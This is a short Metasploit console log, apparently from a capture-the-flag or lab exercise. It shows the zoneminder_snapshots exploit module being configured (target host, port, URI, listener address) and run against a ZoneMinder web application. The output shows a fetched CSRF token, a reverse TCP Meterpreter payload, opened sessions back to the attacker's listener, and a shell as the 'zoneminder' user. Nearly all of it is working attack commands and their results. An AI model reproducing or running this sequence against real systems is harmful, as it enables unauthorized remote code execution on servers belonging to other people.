 msf6 exploit(unix/webapp/zoneminder_snapshots) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(unix/webapp/zoneminder_snapshots) > set rport 5555
rport => 5555
msf6 exploit(unix/webapp/zoneminder_snapshots) > set targeturi /
targeturi => /
msf6 exploit(unix/webapp/zoneminder_snapshots) > set lhost 10.10.15.8
lhost => 10.10.15.8
msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[*] Started reverse TCP handler on 10.10.15.8:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 2 opened (10.10.15.8:4444 -> 10.10.11.245:48878) at 2024-04-20 19:05:13 +0200
[*] Elapsed time: 14.262154531003034 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:00345473de89a5fb021d4def26a5bd92a0de4bc5,1713632725
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 3 opened (10.10.15.8:4444 -> 10.10.11.245:38472) at 2024-04-20 19:05:26 +0200
[+] Payload sent
meterpreter > getuid
Server username: zoneminder
meterpreter >